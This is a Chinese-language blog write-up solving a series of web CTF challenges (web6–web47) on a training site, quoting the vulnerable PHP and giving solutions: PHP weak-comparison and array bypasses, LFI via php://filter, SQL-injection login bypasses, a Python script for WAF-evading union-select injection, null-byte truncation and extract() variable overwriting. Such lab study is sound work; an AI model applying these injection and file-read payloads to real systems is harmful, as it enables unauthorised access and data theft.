@shaobaobaoer
2018-04-07T01:27:23.000000Z
字数 13062
阅读 3283
whalectf隐藏的web题们
ctf
原来塔主不止藏了一道web题啊?
嘿嘿,路径泄露?
参考资料
PHP隐式转换
web6
http://daka.whaledu.com/web/web6/
<?phpinclude('config.php');if(empty($_GET['md5'])) die(show_source(__FILE__));if($_GET['md5']!='240610708' && md5($_GET['md5']) == md5('240610708')) echo $flag;?>
这是一个比较经典的话题,因为
var_dump(md5('240610708') == md5('QNKCDZO'));bool(true)
https://stackoverflow.com/questions/22140204/why-md5240610708-is-equal-to-md5qnkcdzo
md5('240610708') 's result is 0e462097431906509019562988736854.
md5('QNKCDZO') 's result is 0e830400451993494058024219903391.
They are both float number format strings (numerical strings), and if you use == in php, when compare a number with a string or the comparison involves numerical strings, then each string is converted to a number and the comparison performed numerically.
Both of the strings are converted to 0 when compared with ==, if you want to compare them as string, remember to use ===(strict comparison) instead.
对于0e开头的php会将其转移为0,如果要避免的话,需要用===(php字符串比较—)
web7
http://daka.whaledu.com/web/web7/
tips:
这是一个php自定义加密函数.
flag的密文:=pJovuTsWOUrtIJZtcKZ2OJMzEJZyMTLdIas,请解密!
function encode($str){$_o = strrev($str); //倒过来for($_0=0;$_0<strlen($_o);$_0++){$_c = substr($_o,$_0,1);$__ = ord($_c)+1;$_c = chr($__);$_= $_.$_c;}return str_rot13(strrev(base64_encode($_)));}
为啥这个题目有点眼熟?好像是实验吧的题目
解密脚本
functiondecode($str){$_ =base64_decode(strrev(str_rot13($str)));for($_0=0;$_0<strlen($_);$_0++){$_c= substr($_,$_0,1);$__= ord($_c)-1;$_c= chr($__);$_o= $_o.$_c;}returnstrrev($_o);}
web8
http://daka.whaledu.com/web/web8/
这是一道考js的题目
查看源代码,发现有个js叫做check.js。
利用webstorm去掉eval后稍微整理一下乱七八糟的代码

拿去运行一下,又是一堆乱七八糟的代码,看到unescape,拿去编码转换一下。勉强可读了。
var strKey1 = "JaVa3C41ptIsAGo0DStAff";var strKey2 = "CaNUknOWThIsK3y";var strKey3 = String.fromCharCode(71, 48, 111, 100, 33);if (uname == (strKey3 + (((strKey1.toLowerCase()).substring(0, strKey1.indexOf("0")) + strKey2.substring(2, 6)).toUpperCase()).substring(0, 15))) {var strKey4 = 'Java_Scr1pt_Pa4sW0rd_K3y_H3re';if (upass == (strKey4.substring(strKey4.indexOf('1', 5), strKey4.length - strKey4.indexOf('_') + 5))) {alert('Login Success!');document.getElementById('key').innerHTML = unescape("%3Cfont%20color%3D%22%23000%22%3Ea2V5X0NoM2NrXy50eHQ=%3C/font%3E");} else {alert('Password Error!');}} else {alert('Login Failed!');}
看到了很有用的东西,解开得到
- uname=G0od!JAVA3C41PTISAGO
- upass=1pt_Pa4sW0rd_K3y_H3re
- 文件包含 Ch3ck.txt,打开得到Ch3ck_Au7h.php
打开php发现username error
试了试username不对,id也不对,uname对了,这边有点小脑洞。然后把之前的密码和用户名传上去。得到flag
http://daka.whaledu.com/web/web8/Ch3ck_Au7h.php?uname=G0od!JAVA3C41PTISAGO&&upass=1pt_Pa4sW0rd_K3y_H3re
WEB9 通过社工获取良辰的密码
http://daka.whaledu.com/web/web9/
说实话社工的题不太会做,这边应该要生成一个字典跑一下
尝试到payload Liangchen09231995
然后跳出了个良辰的手机号码?
什么意思?似乎不是flag吧
WEB10 这里什么都没有~
http://daka.whaledu.com/web/web10/
啥事LFI呢?
http://blog.csdn.net/ncafei/article/details/62085462
http://wps2015.org/drops/drops/PHP%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93.html
构造payload
php://filter/read=convert.base64-encode/resource=index.php
WEB11 重置密码
http://daka.whaledu.com/web/web11/
没看懂,需要点提示才行。
后来去看了看原题,原来是swp文件漏洞。知道这个就足够了
WEB12 login as admin
http://daka.whaledu.com/web/web12/
WEB13 请上传文件
http://daka.whaledu.com/web/web13/index.php
这里说下思路,bp太快被宕了。
就是竞争上传和文件截断。
怪不得塔主不开放这道题目
WEB14
http://daka.whaledu.com/web/web14/index.php
做的很爽的一道题目
有个隐藏的参数,是过滤的字符,如果不填的话就全部过滤。当然它本身也是有waf的机制在里面的。所以需要一些绕过,可以看下我下面的脚本。
admin%25%27univvon+sevvlect table_name,2 from information_schema.tables where table_schema=database() limit 1,1#
- users
- [fl4g]
admin%27univvon+sevvlect column_name,2 from information_schema.columns where table_name=%27[fl4g]%27 limit 1,1#"
- users
- id
- password
- user
- first_name
- last_name
- [fl4g]
- flag
admin%27univvon+sevvlect flag,2 from [fl4g] limit 1,1 #
脚本
#coding=utf-8from selenium import webdriverimport requestsfrom time import sleeppayload={"username":"admin","filtername":"vv","Submit":"%E6%8F%90%E4%BA%A4"}url="http://daka.whaledu.com/web/web14/#""admin%25%27univvon+sevvlect+DAvvtavvbavvse(),2#"def maker(string):if "union" in string:string=string.replace("union","univvon")if "select" in string:string=string.replace("select","sevvlect")if "database()" in string:string=string.replace("database()","DAvvtavvbavvse()")if "information" in string:string=string.replace("information","InvvFovvrvvMavvtion")if "column" in string:string=string.replace("column","covvLuvvmn")return string.replace(" ","+")def illeal_char():for i in range(33, 128):s = requests.Session()payload["username"] = input(">username=")payload["username"]= maker(payload["username"])z = s.post(url, payload)# print(z.text)if ("I Found you Hacker!" in str(z.content)):print("[*] illegal char ---- ")continueelse:print(z.text)s.close()sleep(1)if __name__ == '__main__':illeal_char()
WEB15
http://daka.whaledu.com/web/web15/
哇塞厉害了
真实漏洞靶场?
暂时没有思路
WEB16
http://daka.whaledu.com/web/web16/
<?phperror_reporting(0);$flag = '********';if (isset($_GET['name']) and isset($_GET['password'])){if ($_GET['name'] == $_GET['password'])print 'name and password must be diffirent';else if (sha1($_GET['name']) === sha1($_GET['password']))die($flag);else print 'invalid password';}?>
老题目了,php默认sha1不能传入数组,不然返回的是false 。false=false直接就过了,md5也是这样的。
WEB17
http://daka.whaledu.com/web/web17/
进入提示index.phps
<?phperror_reporting(0);$flag = '*******';if (isset($_GET['password'])) {if (strcmp($_GET['password'], $flag) == 0)die($flag);elseprint 'Invalid password';}?>
strcmp函数的漏洞,也是比较老的话题了,和上面那道题目一样,传输数组进去就行
WEB18
http://daka.whaledu.com/web/web18/
<?php$flag = '********';if (isset($_GET['password'])) {if (is_numeric($_GET['password'])){if (strlen($_GET['password']) < 4){if ($_GET['password'] > 999)die($flag);elseprint '<p class="alert">Too little</p>';} elseprint '<p class="alert">Too long</p>';} elseprint '<p class="alert">Password is not numeric</p>';}?>
要求password的长度小于四,值大于999,传入科学计数法的浮点数就可以了
WEB19
http://daka.whaledu.com/web/web19/
进入之后看到了三个数字,是三个随机生成的数字
<?phpsession_start();$flag = '********';if (isset ($_GET['password'])) {if ($_GET['password'] == $_SESSION['password'])die ('Flag: '.$flag);elseprint '<p class="alert">Wrong guess.</p>';}// Unpredictable seedmt_srand((microtime() ^ rand(1, 10000)) % rand(1, 10000) + rand(1, 10000));?><section class="login"><div class="title"><a href="./index.phps">View Source</div><ul class="list"><?phpfor ($i=0; $i<3; $i++)print '<li>' . mt_rand (0, 0xffffff) . '</li>';$_SESSION['password'] = mt_rand (0, 0xffffff);?>
这里的验证条件是$_GET['password'] == $_SESSION['password']
让password和session之间没有任何关系,但是我们可以改啊?把password和session删了就行
WEB20
http://daka.whaledu.com/web/web20/
<?php$flag = '*********';if (isset ($_GET['password'])) {if (ereg ("^[a-zA-Z0-9]+$", $_GET['password']) === FALSE)echo '<p class="alert">You password must be alphanumeric</p>';else if (strpos ($_GET['password'], '--') !== FALSE)die($flag);elseecho '<p class="alert">Invalid password</p>';}?><section class="login"><div class="title"><a href="./index.phps">View Source</a></div><form method="POST"><input type="text" required name="password" placeholder="Password" /><br/><input type="submit"/></form></section></body></html>
reg %00 截断的问题。
构造payload=1%00%A0-- 即可
WEB21
http://daka.whaledu.com/web/web21/
- dirstrip 扫描源码泄露 可以扫描到index.php~
- 不要用火狐看源码泄露(很坑!)
grep_match('/^[[:graph:]]{12,}$/')
加号需要对url编码才能不被过滤掉
{12,}匹配12次的可打印字符
grep_match('/[[:punct:]]+|[[:digit:]]/')
匹配大小写字母,数字一次
<?phpecho "waht the hell?";$flag = "*******";if ("POST" == $_SERVER['REQUEST_METHOD']){$password = $_POST['password'];if (0 >= preg_match('/^[[:graph:]]{12,}$/', $password)) // 匹配了12次也就是说字符串的长度需要超过12{echo 'Wrong Format';exit;}while (TRUE){$reg = '/([[:punct:]]+|[[:digit:]]+|[[:upper:]]+|[[:lower:]]+)/';if (6 > preg_match_all($reg, $password, $arr))//匹配的中,大小写字母或数字或标点的至少有一个要超过6个break;$c = 0;$ps = array('punct', 'digit', 'upper', 'lower');foreach ($ps as $pt){if (preg_match("/[[:$pt:]]+/", $password))$c += 1;}if ($c < 3) break; //array中的四种东西必须全要有if ("42" == $password) echo $flag;//password要等于42,这里是弱匹配,所以浮点数和16进制都是可以的,但16进制太短了else echo 'Wrong password';exit;}}?>
最终payload: password= 42.000000e-0
WEB22
http://daka.whaledu.com/web/web22/
<?php$flag = "*******";if (0 == strcasecmp($flag, $_GET['key'])) {echo $flag;}else {echo "Try again";}?>
扫描文件备份,还是~
同样是构造数组即可
WEB23
http://daka.whaledu.com/web/web23/
查看源码抓包都没有什么信息。
然后那万能密码登录一下
username=1%27+or+1%3D1+%23&password=1
结果就。出flag了 (这也太水了吧)
WEB24
http://daka.whaledu.com/web/web24/
随手输入一个万能秘钥,结果报错了、发现or 被过滤掉了,那么我就用 || 咯
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1 #' and password='1'' at line 1
把上面的payload 的 or 改成 || 就行
WEB25
http://daka.whaledu.com/web/web25/
咋和24一样啊。。。
WEB26
http://daka.whaledu.com/web/web26/
是不是在图像里面有玄机呢?
WEB27
http://daka.whaledu.com/web/web27/
是不是在图像里面有玄机呢?
WEB28
http://daka.whaledu.com/web/web28/
进去访问 显示:
Forbidden
You don't have permission to access /web/web28/ on this server.
咋没啥提示啊,比如说用ie啊什么的,可能要什么插件吧,没有hint不太好做呢
WEB29
http://daka.whaledu.com/web/web29/
WEB30
http://daka.whaledu.com/web/web30/
卡了一会儿,现在会了
抓到了个cookie,是 MjY5OTowNDE1NzQwZWFhNGQ5ZGVjYmM4ZGEwMDFkM2ZkODA1Zg%3D%3D
一看就是b64 解密得到
2699:0415740eaa4d9decbc8da001d3fd805f
它说是要 1234567890th 访客
将2699改成 1234567890 再次访问,结果说有个弹窗
秘密就在后面,后面是2699的md5加密
所以我们需要改成1234567890的md5加密
再次修改即可
WEB31
http://daka.whaledu.com/web/web31/
not allowed!"); exit(); } $_GET[id] = urldecode($_GET[id]); if($_GET[id] == "hacker") { echo "Access granted!"; echo "flag{******}"; } ?>Can you authenticate to this website?
莫名其妙 把hacker urlencode就行了
WEB32
http://daka.whaledu.com/web/web32/
<?phpif($_POST[user] && $_POST[pass]) {mysql_connect("localhost","web32","xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx");mysql_select_db("web32");$user = $_POST[user];$pass = md5($_POST[pass], True);$query = @mysql_fetch_array(mysql_query("select user from users where (user='$user') and (pw='$pass')"));if($query[user]=="admin") {echo "<p>Logged in! flag{***********} </p>";}if($query[user] != "admin") {echo("<p>You are not admin!</p>");}}?>
很简单的绕过 admin') or 1=1 #
WEB33
http://daka.whaledu.com/web/web33/
<?phpif($_POST[user] && $_POST[pass]) {mysql_connect("localhost","web33","xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx");mysql_select_db("web33");$user = $_POST[user];$pass = md5($_POST[pass]);$query = @mysql_fetch_array(mysql_query("select pw from users where user='$user'"));if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {echo "<p>Logged in! flag{xxxxxxxxxxxxxxxx} </p>";}else {echo("<p>Log in failure!</p>");}}?>
WEB34
http://daka.whaledu.com/web/web34/
<?php$flag ='**********';if(isset ($_GET['venvs'])){if (@ereg ("^[1-9]+$", $_GET['venvs']) === FALSE)echo '必须输入数字才行';else if (strpos ($_GET['venvs'], '#VvenusVenusVenvs') !== FALSE)die('Flag: '.$flag);elseecho '小样,继续探索吧,啊哈哈哈~';}?>
和之前的方法一样 不过这里传数组更加方便一些
WEB35
http://daka.whaledu.com/web/web35/
<?phpclass just4fun {var $enter;var $secret;}if (isset($_GET['pass'])) {$pass = $_GET['pass'];if(get_magic_quotes_gpc()){$pass=stripslashes($pass);}$v = unserialize($pass);if ($v) {$v->secret = "*";if ($v->secret === $v->enter)echo "Congratulation! Here is my secret: ".$v->secret;elseecho "Oh no... You can't fool me";}else echo "are you OK!";}?>
WEB36
http://daka.whaledu.com/web/web36/
用bp改dir 的地方

web8 和php之间用%00截断即可
南邮的题目,老题目了。
WEB37
http://daka.whaledu.com/web/web37/
<script type="text/javascript">window.orialert=alert;window.alert=function(msg){checkmsg(msg);}function checkmsg(msg){orialert(msg);var url="flag.php?msg="+encodeURIComponent(""+msg);var obj=document.createElement("script");obj.src=url;obj.type="text/javascript";document.body.appendChild(obj);}</script>
WEB38
http://daka.whaledu.com/web/web38/
不明觉厉,这题目蛮简单的
web39
http://daka.whaledu.com/web/web39/
变量覆盖
- 当我们程序中的变量没有预先定义一个值的时候,需要初始化
- 但是网络交互的时候就会遇上问题了。
- 变量覆盖问题
- $$
- extract
- parse_str()
- import_request_
$$变量覆盖漏洞
$$是
- extract()变量覆盖
- 把数组中的键名作为变量名,把值作为变量赋值

利用payload=?flag=&gift=即可
- 把数组中的键名作为变量名,把值作为变量赋值
- Parse_str()变量覆盖
- id=a[0]=...
$$和extract数组,parse_str字符串。- 这些函数都是蛮危险的。
<?phpextract($_GET);if(!empty($vs)){$Ff = trim(file_get_contents($fF));if($vs!=$Ff){if(md5($vs) == md5($Ff)){echo "<p>This is flag:".$flag."</p>";}else{"<p>Variable extract!</>";}}else{echo "<p>Hacker!</p>";}}?>
问题函数 extract
- vs!=Ff
- md5弱类型
注意函数file_get_content
vs是文件名。利用php协议传输
将vs赋值为 md5 0e开头的
fF=php://input ,并用post方法提交另外一个的0e md5

关于file_get_contents()
<form action="" method="POST">name: <input type="text" name="name" value="tom" /><br />age:<input type="text" name="age" value="22" /><br /><input type="submit" value="Submit" /></form><?php/*** Created by PhpStorm.* User: ninthDVEIL HUNSTER* Date: 2018/2/14* Time: 21:11*/$homepage = file_get_contents("php://input");echo $homepage;?>
file_get_contents 和php://input的一波配合,可以把post的数据给输出出来。
WEB41
$key = 'venusctf{*********************}';$IsMatch = preg_match("/key.*KEY.{4,10}key:\/.\/(.*key)[a-z][[:punct:]]/i",trim($_GET["id"]),$match);if($IsMatch){highlight_file('2.php');die('key'.$key);
http://daka.whaledu.com/web/web41/?id=key123key12345key:/a/aakeya;
WEB42
http://daka.whaledu.com/web/web44/
图片隐写
可能还没出好
WEB43
http://daka.whaledu.com/web/web43/
塔主好像还没把图片放进去
WEB44
http://daka.whaledu.com/web/web44/
哈希长度扩展攻击,自己做了好久,看了好久笔记
明天听塔主讲吧
WEB45
view-source:http://daka.whaledu.com/web/web45/
if( isset($_GET['Username']) && isset($_GET['password'])){$logined = true;$Username = $_GET['Username'];$password = $_GET['password'];if(!ctype_alpha($Username)){$logined = false;}if(!is_numeric($password)) {$logined = false;}if(md5($Username) != md5($password)) {$logined = flase;}if(logined){echo "Successful !"."<br>";}else{echo "login failed !"."<br>";}}if(isset($_POST['message'])){$message = json_decode($_POST['message']);$key = "********************";if($message->key == $key){echo $key;}else{echo "no flag !"."<br>";}}else{echo "浣� 璺� 鍋� 鍟� 锛�";}
md5('240610708') 's result is 0e462097431906509019562988736854.
md5('QNKCDZO') 's result is 0e830400451993494058024219903391.
登录一下,发现不太对,更改message为post : message={"key":0} php弱比较
WEB47
http://daka.whaledu.com/web/web47/index.php
给你一个sha1值,它是0-100000之间的整数的md5值再求取sha1值,请在2秒内提交该整数值
请在2秒内提交该整数:
9ec6f9b428237082a103fba7f2b020a683e0ca0a
爆破即可
KEY{J2sa42ahJK-HS11III}
